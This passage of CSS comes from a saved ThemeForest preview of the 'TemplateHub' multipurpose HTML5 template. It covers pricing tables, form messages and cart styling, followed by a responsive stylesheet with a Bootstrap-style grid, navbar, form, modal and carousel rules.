	text-transform: capitalize;
	background: #1D2671;
	position: relative;
	padding-top: 25px;
	padding-bottom: 25px;
	margin-top: 0px;
	color: #fff;
}
.pricing-table-heading:after {
	content: "";
	position: absolute;
	bottom: -10px;
	left: 0;
	width: 2%;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #1D2671;
	margin: 0 auto;
	right: 0;
}
.pricing-table-footer a {
	color: #fff;
	background-color: #C33764;
	border: none;
	text-transform: uppercase;
	padding: 15px 52px;
	border-radius: 16em;
}
.pricing-table-footer a:hover {
	background-color: #1D2671;
	text-decoration: none;
	color: #fff;
}
.table-price {
	font-size: 80px;
	color: #1D2671;
	padding: 43px 0 0;
	position: relative;
	display: inline-block;
	line-height: 50px;
	border-bottom: 1px solid #dbe2eb;
	font-family: 'Source Sans Pro', sans-serif !important;
}
.table-price span {
	font-family: "SourceSansProLight";
	font-size: 13px;
	text-transform: uppercase;
	display: block;
	color: #1D2671;
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
}
.table-price span.currency {
	font-size: 48px;
	left: -30px;
	position: absolute;
	top: 40px;
	font-weight: 500;
}
.pricing-table-footer {
	padding: 30px;
	border-top: 1px solid #dbe2eb;
	background: #f7f7fb;
}
.pricing-table .list {
	padding: 10px 0;
}
.pricing-table .list li {
	font-size: 18px;
}
.pricing-table.highlight {
	position: relative;
	top: -32px;
	background: #fff;
	z-index: 1
}
.pricing-table.highlight .pricing-table-heading {
	background-color: #C33764
}
.pricing-table.highlight .pricing-table-heading:after {
	content: "";
	position: absolute;
	bottom: -10px;
	left: 0;
	width: 2%;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #C33764;
	margin: 0 auto;
	right: 0;
}
.pricing-table.highlight .list li {
	line-height: 38px;
}
.list li {
	color: #3e396b;
	font-size: 18px;
	font-weight: 300;
	padding: 11px 0 6px;
}
.list li:last-child {
	border-bottom: 0!important;
}
/*******************************************
47. FORM ERROR SUCCESS
*******************************************/
p#error {
	color: #FFFFFF;
	background-color: #606675;
	padding: 6px 18px;
	font-size: 16px;
	border: solid 1px #D48186;
	margin: 0 0 14px 0;
}
p#success {
	text-align: center;
	color: #fff;
	font-size: 24px;
	margin: 25px 0 0 0;
}
.appointment-form p#error {
	color: #FFFFFF;
	background-color: #FF747D;
	padding: 6px 0;
	font-size: 16px;
	border: solid 1px #D25259;
	margin: 0 13px 10px 13px;
}
p#subscribe_success {
	color: #fff;
	text-align: center;
	margin: 65px 0 0 0;
}
input.input.error {
	border: solid 1px #FF7676 !important;
}
.contact-us .leave-msg p#error {
	color: #FFFFFF;
	background-color: #FF747D;
	padding: 6px 18px;
	font-size: 16px;
	border: solid 1px #D25259;
	margin: 0 15px 14px 15px;
}
.contact-us .leave-msg p#success {
	text-align: center;
	color: #2F2E2E;
	font-size: 26px;
	margin: 25px 0 0 0;
	font-weight: 700;
}
.make-appointment-two p#error {
	color: #FFFFFF;
	background-color: #FF747D;
	padding: 6px 15px;
	font-size: 16px;
	border: solid 1px #D25259;
	margin: 0 13px 10px 0;
}
.make-appointment-two p#success {
	text-align: center;
	color: #000;
	font-size: 28px;
	margin: 25px 0 0 0;
	font-weight: 500;
	padding: 90px 0 0 0;
}
.cart-total h5{
	font-size:26px;
}
.cash-decide {
    margin: 15px 0 0 -30px;
}
.appo{
	margin-top:40px;
}
---- TemplateHub - Multipurpose and Business HTML5 responsive template Preview - ThemeForest_files/responsive.css ----
@media (min-width: 300px) and (max-width: 480px) {
	.tp-caption.title-bold{
		margin-top:-15px !important;
	}
	.tp-caption.paragraph{
		font-size:60px !important;
		margin-top:10px !important;
	}
	.tp-caption.paragraph .text-left{
		font-size:13px !important;
		line-height:18px !important;
		margin-top:-5px !important;
		
	}
	.tp-caption.small-title{
		font-size:25px!important;
		margin-top:5px !important;
		margin-top:-8px !important;
	}
	.tp-banner .read-more{
		margin-top:25px !important;
		padding:12px 36px !important;
		font-size:10px !important;
		margin-top:-5px !important;
	}
	.welcome-two .welcome-detail ul li {
		width: 100%;
		margin: 0;
		list-style-position: inside;
	}
	.sectionTitle h2{
		text-align:center;
	}
	.text-left {
    text-align: left;
    font-size: 12px !important;
    line-height: 20px !important;
	}
	.section_space {
    padding: 45px 0;
	}
	.text-dark {
    color: #1D2671;
    text-align: center;
	}
	ul.inline-block li {
    display: inline-block;
    padding-bottom: 10px;
	}
	.counter {
    margin-bottom: 30px;
	}
	.cash-decide {
    margin: 14px 0 0 0px;
	}
	.sectionTitle.m-bottom80 h2 {
    text-align: center;
	}
	.m-top40 {
    text-align: center;
    margin: 10px;
	}
	.shop-cart .cart-products .titles .pro {
    width: 26%;
    margin-left: -12px;
}
	.section-spacing {
    padding: 45px 0;
	}
	.list-bullets{
		display:none;
	}
	.breadcrumbs {
    border-bottom: 1px solid #dbe2eb;
    padding: 10px 0 10px 0;
	}
	.tp-caption.black_bold_bg_20.skewfromleftshort.fadeout.tp-resizeme.rs-parallaxlevel-10.z-index9.slider-titile.text-primary.start {
    font-size: 12px !important;
    line-height: 12px !important;
    
    margin-top: 22px !important;
	}
	i.fa.fa-check-circle {
    font-size: 12px !important;
    padding: 0 10px 0 0 !important;
	}
	.tp-caption.arrowicon.customin.rs-parallaxlevel-10.z-index12000.start {
    display: none !important;
	}
	.resp-vtabs .resp-tab-content h3 {
    font-size: 32px;
    margin-top: 30px !important;
    display: inline-block;
	}
	li.comment {
    margin-top: 30px !important;
    display: inline-block;
	}
	.item-counter {
    margin: 0 60px 13px 60px;
	}
	a.btn.btn-primary.btn-rounded {
		margin: 0 60px;
	}
	ul.additional-detail.list-unstyled {
    margin-top: 30px !important;
    display: inline-block;
	}
	.additional-detail li label {
    width: 42%;
	}
	.shop-cart .cart-update-sec a.update-cart{
		margin: 10px -10px 10px 0px;
		width:100% !important;
	}
	.shop-cart .cart-pro-detail .quantity input[type=text]{
		margin: 10px 0px 0 19px;
	}
	.shop-cart .cart-products .titles .quantity{
		padding: 0 15px 0 15px;
	}
	.shop-cart .cart-pro-detail .quantity input[type=text] {
    text-align: center;
    width: 39px;
	}
	.shop-cart .cart-products .titles span {
    font-size: 20px;
    font-weight: 400;
    padding: 0 16px 0 17px;
	}
	.services-three .serv-sec{
		height:400px !important;
	}
	.shop-cart .cart-pro-detail .price span {
    font-size: 18px;
    margin: 24px 0 0 27px;
    display: inline-block;
	}
	.shop-cart .cart-pro-detail .food-pro img {
		width: 83px;
		float: left;
		border-radius: 0.3em;
	}
	.shop-cart .cart-pro-detail .quantity {
    float: left;
    width: 15%;
    text-align: center;
    margin: 0 0 0 27px;
	}
	a.product-detail-btn.pull-right {
   
    margin-right: 22px;
	}

	
}


@media (max-width: 991px) {
	.tp-caption.paragraph{
		font-size:28px !important;
	}
	.tp-caption.small-title{
		font-size:25px!important;
	}
	.tp-banner .read-more{
		margin-top:25px !important;
		padding:12px 36px !important;
	}
	.z-content-inner .detail {
		margin: 12px 0 0 0 !important;
		float: left;
	}
	.video-button {
		font-size: 40px;
		margin-top: 0px;
		margin-bottom: 50px;
	}
	.video-button .fa-stack-1x {
		font-size: 18px;
	}
	.slicknav_menu {
		display: block;
	}
	.header {
		text-align: center;
	}
	.slicknav_menu {
		z-index: 10000;
		width: 100%;
	}
	header.sticky {
		position: relative;
	}
	.main-footer{
		padding-left:10px;
	}
}
@media (min-width: 768px) {}
@media only screen and (max-width: 768px) {
	.breadcrumbs {
		text-align: center;
	}
	.breadcrumbs ul {
		position: relative;
		display: inline-block;
	}
	.breadcrumbs ul li:last-child {
		margin-right: 0;
		padding-right: 0px;
	}
	
	.resp-vtabs .resp-tab-content {
		border: 1px solid #C1C1C1;
	}
	.resp-vtabs .resp-tabs-container {
		border: none;
		float: none;
		width: 100%;
		min-height: initial;
		clear: none;
	}
	.resp-vtabs .resp-tab-content:last-child {
		border-bottom: 1px solid #c1c1c1 !important;
	}
	.verticalTab.normal-tabs-vertical .resp-tabs-container {
		width: 100% !important;
	}
}
@media (min-width: 768px) {
	.lead {
		font-size: 21px;
	}
}
@media (min-width: 768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		clear: left;
		text-align: right;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
	.dl-horizontal dd {
		margin-left: 180px;
	}
}

@media (min-width: 768px) {
	.container {
		width: 750px;
	}
}
@media (min-width: 992px) {
	.container {
		width: 970px;
	}
	.service-advertise-content {
		padding-top: 14px
	}
}
@media (min-width: 1230px) {
	.tp-caption.paragraph{
		font-size:25px !important;
		font-weight:300!important;
	}
	.tp-caption.small-title{
		font-size:45px!important;
	}
	.tp-banner .read-more{
		margin-top:25px !important;
		padding:12px 36px !important;
	}
	.container {
		width: 1200px;
	}
}
@media (min-width: 768px) {
	.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
		float: left;
	}
	.col-sm-12 {
		width: 100%;
	}
	.col-sm-11 {
		width: 91.66666667%;
	}
	.col-sm-10 {
		width: 83.33333333%;
	}
	.col-sm-9 {
		width: 75%;
	}
	.col-sm-8 {
		width: 66.66666667%;
	}
	.col-sm-7 {
		width: 58.33333333%;
	}
	.col-sm-6 {
		width: 50%;
	}
	.col-sm-5 {
		width: 41.66666667%;
	}
	.col-sm-4 {
		width: 33.33333333%;
	}
	.col-sm-3 {
		width: 25%;
	}
	.col-sm-2 {
		width: 16.66666667%;
	}
	.col-sm-1 {
		width: 8.33333333%;
	}
	.col-sm-pull-12 {
		right: 100%;
	}
	.col-sm-pull-11 {
		right: 91.66666667%;
	}
	.col-sm-pull-10 {
		right: 83.33333333%;
	}
	.col-sm-pull-9 {
		right: 75%;
	}
	.col-sm-pull-8 {
		right: 66.66666667%;
	}
	.col-sm-pull-7 {
		right: 58.33333333%;
	}
	.col-sm-pull-6 {
		right: 50%;
	}
	.col-sm-pull-5 {
		right: 41.66666667%;
	}
	.col-sm-pull-4 {
		right: 33.33333333%;
	}
	.col-sm-pull-3 {
		right: 25%;
	}
	.col-sm-pull-2 {
		right: 16.66666667%;
	}
	.col-sm-pull-1 {
		right: 8.33333333%;
	}
	.col-sm-pull-0 {
		right: auto;
	}
	.col-sm-push-12 {
		left: 100%;
	}
	.col-sm-push-11 {
		left: 91.66666667%;
	}
	.col-sm-push-10 {
		left: 83.33333333%;
	}
	.col-sm-push-9 {
		left: 75%;
	}
	.col-sm-push-8 {
		left: 66.66666667%;
	}
	.col-sm-push-7 {
		left: 58.33333333%;
	}
	.col-sm-push-6 {
		left: 50%;
	}
	.col-sm-push-5 {
		left: 41.66666667%;
	}
	.col-sm-push-4 {
		left: 33.33333333%;
	}
	.col-sm-push-3 {
		left: 25%;
	}
	.col-sm-push-2 {
		left: 16.66666667%;
	}
	.col-sm-push-1 {
		left: 8.33333333%;
	}
	.col-sm-push-0 {
		left: auto;
	}
	.col-sm-offset-12 {
		margin-left: 100%;
	}
	.col-sm-offset-11 {
		margin-left: 91.66666667%;
	}
	.col-sm-offset-10 {
		margin-left: 83.33333333%;
	}
	.col-sm-offset-9 {
		margin-left: 75%;
	}
	.col-sm-offset-8 {
		margin-left: 66.66666667%;
	}
	.col-sm-offset-7 {
		margin-left: 58.33333333%;
	}
	.col-sm-offset-6 {
		margin-left: 50%;
	}
	.col-sm-offset-5 {
		margin-left: 41.66666667%;
	}
	.col-sm-offset-4 {
		margin-left: 33.33333333%;
	}
	.col-sm-offset-3 {
		margin-left: 25%;
	}
	.col-sm-offset-2 {
		margin-left: 16.66666667%;
	}
	.col-sm-offset-1 {
		margin-left: 8.33333333%;
	}
	.col-sm-offset-0 {
		margin-left: 0%;
	}
}
@media (min-width: 992px) {
	.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
		float: left;
	}
	.col-md-12 {
		width: 100%;
	}
	.col-md-11 {
		width: 91.66666667%;
	}
	.col-md-10 {
		width: 83.33333333%;
	}
	.col-md-9 {
		width: 75%;
	}
	.col-md-8 {
		width: 66.66666667%;
	}
	.col-md-7 {
		width: 58.33333333%;
	}
	.col-md-6 {
		width: 50%;
	}
	.col-md-5 {
		width: 41.66666667%;
	}
	.col-md-4 {
		width: 33.33333333%;
	}
	.col-md-3 {
		width: 25%;
	}
	.col-md-2 {
		width: 16.66666667%;
	}
	.col-md-1 {
		width: 8.33333333%;
	}
	.col-md-pull-12 {
		right: 100%;
	}
	.col-md-pull-11 {
		right: 91.66666667%;
	}
	.col-md-pull-10 {
		right: 83.33333333%;
	}
	.col-md-pull-9 {
		right: 75%;
	}
	.col-md-pull-8 {
		right: 66.66666667%;
	}
	.col-md-pull-7 {
		right: 58.33333333%;
	}
	.col-md-pull-6 {
		right: 50%;
	}
	.col-md-pull-5 {
		right: 41.66666667%;
	}
	.col-md-pull-4 {
		right: 33.33333333%;
	}
	.col-md-pull-3 {
		right: 25%;
	}
	.col-md-pull-2 {
		right: 16.66666667%;
	}
	.col-md-pull-1 {
		right: 8.33333333%;
	}
	.col-md-pull-0 {
		right: auto;
	}
	.col-md-push-12 {
		left: 100%;
	}
	.col-md-push-11 {
		left: 91.66666667%;
	}
	.col-md-push-10 {
		left: 83.33333333%;
	}
	.col-md-push-9 {
		left: 75%;
	}
	.col-md-push-8 {
		left: 66.66666667%;
	}
	.col-md-push-7 {
		left: 58.33333333%;
	}
	.col-md-push-6 {
		left: 50%;
	}
	.col-md-push-5 {
		left: 41.66666667%;
	}
	.col-md-push-4 {
		left: 33.33333333%;
	}
	.col-md-push-3 {
		left: 25%;
	}
	.col-md-push-2 {
		left: 16.66666667%;
	}
	.col-md-push-1 {
		left: 8.33333333%;
	}
	.col-md-push-0 {
		left: auto;
	}
	.col-md-offset-12 {
		margin-left: 100%;
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%;
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%;
	}
	.col-md-offset-9 {
		margin-left: 75%;
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%;
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%;
	}
	.col-md-offset-6 {
		margin-left: 50%;
	}
	.col-md-offset-5 {
		margin-left: 41.66666667%;
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%;
	}
	.col-md-offset-1 {
		margin-left: 8.33333333%;
	}
	.col-md-offset-0 {
		margin-left: 0%;
	}
}
@media (min-width: 1200px) {
	.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
		float: left;
	}
	.col-lg-12 {
		width: 100%;
	}
	.col-lg-11 {
		width: 91.66666667%;
	}
	.col-lg-10 {
		width: 83.33333333%;
	}
	.col-lg-9 {
		width: 75%;
	}
	.col-lg-8 {
		width: 66.66666667%;
	}
	.col-lg-7 {
		width: 58.33333333%;
	}
	.col-lg-6 {
		width: 50%;
	}
	.col-lg-5 {
		width: 41.66666667%;
	}
	.col-lg-4 {
		width: 33.33333333%;
	}
	.col-lg-3 {
		width: 25%;
	}
	.col-lg-2 {
		width: 16.66666667%;
	}
	.col-lg-1 {
		width: 8.33333333%;
	}
	.col-lg-pull-12 {
		right: 100%;
	}
	.col-lg-pull-11 {
		right: 91.66666667%;
	}
	.col-lg-pull-10 {
		right: 83.33333333%;
	}
	.col-lg-pull-9 {
		right: 75%;
	}
	.col-lg-pull-8 {
		right: 66.66666667%;
	}
	.col-lg-pull-7 {
		right: 58.33333333%;
	}
	.col-lg-pull-6 {
		right: 50%;
	}
	.col-lg-pull-5 {
		right: 41.66666667%;
	}
	.col-lg-pull-4 {
		right: 33.33333333%;
	}
	.col-lg-pull-3 {
		right: 25%;
	}
	.col-lg-pull-2 {
		right: 16.66666667%;
	}
	.col-lg-pull-1 {
		right: 8.33333333%;
	}
	.col-lg-pull-0 {
		right: auto;
	}
	.col-lg-push-12 {
		left: 100%;
	}
	.col-lg-push-11 {
		left: 91.66666667%;
	}
	.col-lg-push-10 {
		left: 83.33333333%;
	}
	.col-lg-push-9 {
		left: 75%;
	}
	.col-lg-push-8 {
		left: 66.66666667%;
	}
	.col-lg-push-7 {
		left: 58.33333333%;
	}
	.col-lg-push-6 {
		left: 50%;
	}
	.col-lg-push-5 {
		left: 41.66666667%;
	}
	.col-lg-push-4 {
		left: 33.33333333%;
	}
	.col-lg-push-3 {
		left: 25%;
	}
	.col-lg-push-2 {
		left: 16.66666667%;
	}
	.col-lg-push-1 {
		left: 8.33333333%;
	}
	.col-lg-push-0 {
		left: auto;
	}
	.col-lg-offset-12 {
		margin-left: 100%;
	}
	.col-lg-offset-11 {
		margin-left: 91.66666667%;
	}
	.col-lg-offset-10 {
		margin-left: 83.33333333%;
	}
	.col-lg-offset-9 {
		margin-left: 75%;
	}
	.col-lg-offset-8 {
		margin-left: 66.66666667%;
	}
	.col-lg-offset-7 {
		margin-left: 58.33333333%;
	}
	.col-lg-offset-6 {
		margin-left: 50%;
	}
	.col-lg-offset-5 {
		margin-left: 41.66666667%;
	}
	.col-lg-offset-4 {
		margin-left: 33.33333333%;
	}
	.col-lg-offset-3 {
		margin-left: 25%;
	}
	.col-lg-offset-2 {
		margin-left: 16.66666667%;
	}
	.col-lg-offset-1 {
		margin-left: 8.33333333%;
	}
	.col-lg-offset-0 {
		margin-left: 0%;
	}
}

@media screen and (max-width: 767px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-y: hidden;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		border: 1px solid #dddddd;
	}
	.table-responsive>.table {
		margin-bottom: 0;
	}
	.table-responsive>.table>thead>tr>th, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>tbody>tr>td, .table-responsive>.table>tfoot>tr>td {
		white-space: nowrap;
	}
	.table-responsive>.table-bordered {
		border: 0;
	}
	.table-responsive>.table-bordered>thead>tr>th:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child {
		border-left: 0;
	}
	.table-responsive>.table-bordered>thead>tr>th:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child {
		border-right: 0;
	}
	.table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>th, .table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>td {
		border-bottom: 0;
	}
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
	input[type="date"].form-control, input[type="time"].form-control, input[type="datetime-local"].form-control, input[type="month"].form-control {
		line-height: 34px;
	}
	input[type="date"].input-sm, input[type="time"].input-sm, input[type="datetime-local"].input-sm, input[type="month"].input-sm, .input-group-sm input[type="date"], .input-group-sm input[type="time"], .input-group-sm input[type="datetime-local"], .input-group-sm input[type="month"] {
		line-height: 30px;
	}
	input[type="date"].input-lg, input[type="time"].input-lg, input[type="datetime-local"].input-lg, input[type="month"].input-lg, .input-group-lg input[type="date"], .input-group-lg input[type="time"], .input-group-lg input[type="datetime-local"], .input-group-lg input[type="month"] {
		line-height: 46px;
	}
}

@media (min-width: 768px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}
	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle;
	}
	.form-inline .form-control-static {
		display: inline-block;
	}
	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle;
	}
	.form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn, .form-inline .input-group .form-control {
		width: auto;
	}
	.form-inline .input-group>.form-control {
		width: 100%;
	}
	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle;
	}
	.form-inline .radio, .form-inline .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle;
	}
	.form-inline .radio label, .form-inline .checkbox label {
		padding-left: 0;
	}
	.form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0;
	}
	.form-inline .has-feedback .form-control-feedback {
		top: 0;
	}
}

@media (min-width: 768px) {
	.form-horizontal .control-label {
		text-align: right;
		margin-bottom: 0;
		padding-top: 7px;
	}
}

@media (min-width: 768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top: 14.333333px;
		font-size: 18px;
	}
}
@media (min-width: 768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top: 6px;

		font-size: 12px;
	}
}

@media (min-width: 768px) {
	.navbar-right .dropdown-menu {
		left: auto;
		right: 0;
	}
	.navbar-right .dropdown-menu-left {
		left: 0;
		right: auto;
	}
}

@media (min-width: 768px) {
	.nav-tabs.nav-justified>li {
		display: table-cell;
		width: 1%;
	}
	.nav-tabs.nav-justified>li>a {
		margin-bottom: 0;
	}
}
.nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 4px;
}
.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a:focus {
	border: 1px solid #dddddd;
}
@media (min-width: 768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom: 1px solid #dddddd;
		border-radius: 4px 4px 0 0;
	}
	.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a:focus {
		border-bottom-color: #ffffff;
	}
}

@media (min-width: 768px) {
	.nav-justified>li {
		display: table-cell;
		width: 1%;
	}
	.nav-justified>li>a {

		margin-bottom: 0;
	}
}
@media (min-width: 768px) {
	.nav-tabs-justified>li>a {
		border-bottom: 1px solid #dddddd;
		border-radius: 4px 4px 0 0;
	}
	.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:hover, .nav-tabs-justified>.active>a:focus {
		border-bottom-color: #ffffff;
	}
}

@media (min-width: 768px) {
	.navbar {
		border-radius: 4px;
	}
}
@media (min-width: 768px) {
	.navbar-header {
		float: left;
	}
}

@media (min-width: 768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
	.navbar-collapse.collapse {
		display: block !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important;
	}
	.navbar-collapse.in {
		overflow-y: visible;
	}
	.navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
		padding-left: 0;
		padding-right: 0;
	}
}
@media (max-device-width: 480px) and (orientation: landscape) {
	
	
	.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
		max-height: 200px;
	}
}
@media (min-width: 768px) {
	.container>.navbar-header, .container-fluid>.navbar-header, .container>.navbar-collapse, .container-fluid>.navbar-collapse {
		margin-right: 0;
		margin-left: 0;
	}
}

@media (min-width: 768px) {
	.navbar-static-top {
		border-radius: 0;
	}
}
@media (min-width: 768px) {
	.navbar-fixed-top, .navbar-fixed-bottom {
		border-radius: 0;
	}
}

@media (min-width: 768px) {
	.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
		margin-left: -15px;
	}
}

@media (min-width: 768px) {
	.navbar-toggle {
		display: none;
	}
}

@media (max-width: 767px) {
	.service-advertise-content {
		text-align: center;
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.appoinmentt-img {
		display: none;
	}
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
	.navbar-nav .open .dropdown-menu>li>a, .navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 5px 25px;
	}
	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 20px;
	}
	.navbar-nav .open .dropdown-menu>li>a:hover, .navbar-nav .open .dropdown-menu>li>a:focus {
		background-image: none;
	}
}
@media (min-width: 768px) {
	.navbar-nav {
		float: left;
		margin: 0;
	}
	.navbar-nav>li {
		float: left;
	}
	.navbar-nav>li>a {
		padding-top: 15px;
		padding-bottom: 15px;
	}
}

@media (min-width: 768px) {
	.navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}
	.navbar-form .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle;
	}
	.navbar-form .form-control-static {
		display: inline-block;
	}
	.navbar-form .input-group {
		display: inline-table;
		vertical-align: middle;
	}
	.navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn, .navbar-form .input-group .form-control {
		width: auto;
	}
	.navbar-form .input-group>.form-control {
		width: 100%;
	}
	.navbar-form .control-label {
		margin-bottom: 0;
		vertical-align: middle;
	}
	.navbar-form .radio, .navbar-form .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle;
	}
	.navbar-form .radio label, .navbar-form .checkbox label {
		padding-left: 0;
	}
	.navbar-form .radio input[type="radio"], .navbar-form .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0;
	}
	.navbar-form .has-feedback .form-control-feedback {
		top: 0;
	}
}
@media (max-width: 767px) {
	.welcome-three .welcome-detail ul li {
		float: inherit;
		width:100%;
	}
	.navbar-form .form-group {
		margin-bottom: 5px;
	}
	.navbar-form .form-group:last-child {
		margin-bottom: 0;
	}
}
@media (min-width: 768px) {
	.navbar-form {
		width: auto;
		border: 0;
		margin-left: 0;
		margin-right: 0;
		padding-top: 0;
		padding-bottom: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
}

@media (min-width: 768px) {
	.navbar-text {
		float: left;
		margin-left: 15px;
		margin-right: 15px;
	}
}
@media (min-width: 768px) {
	.navbar-left {
		float: left !important;
	}
	.navbar-right {
		float: right !important;
		margin-right: -15px;
	}
	.navbar-right~.navbar-right {
		margin-right: 0;
	}
}

@media (max-width: 767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777777;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #333333;
		background-color: transparent;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #555555;
		background-color: #e7e7e7;
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {
		color: #cccccc;
		background-color: transparent;
	}
}

@media (max-width: 767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
		border-color: #080808;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
		background-color: #080808;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
		color: #9d9d9d;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #ffffff;
		background-color: transparent;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #ffffff;
		background-color: #080808;
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {
		color: #444444;
		background-color: transparent;
	}
}

@media screen and (min-width: 768px) {
	.jumbotron {
		padding-top: 48px;
		padding-bottom: 48px;
	}
	.container .jumbotron, .container-fluid .jumbotron {
		padding-left: 60px;
		padding-right: 60px;
	}
	.jumbotron h1, .jumbotron .h1 {
		font-size: 63px;
	}
}

@media (min-width: 768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto;
	}
	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
	}
	.modal-sm {
		width: 300px;
	}
}
@media (min-width: 992px) {
	.modal-lg {
		width: 900px;
	}
}

@media all and (transform-3d), (-webkit-transform-3d) {
	.carousel-inner>.item {
		-webkit-transition: -webkit-transform 0.6s ease-in-out;
		-o-transition: -o-transform 0.6s ease-in-out;
		transition: transform 0.6s ease-in-out;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-perspective: 1000px;
		perspective: 1000px;
	}
	.carousel-inner>.item.next, .carousel-inner>.item.active.right {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
		left: 0;
	}
	.carousel-inner>.item.prev, .carousel-inner>.item.active.left {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		left: 0;
	}
	.carousel-inner>.item.next.left, .carousel-inner>.item.prev.right, .carousel-inner>.item.active {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
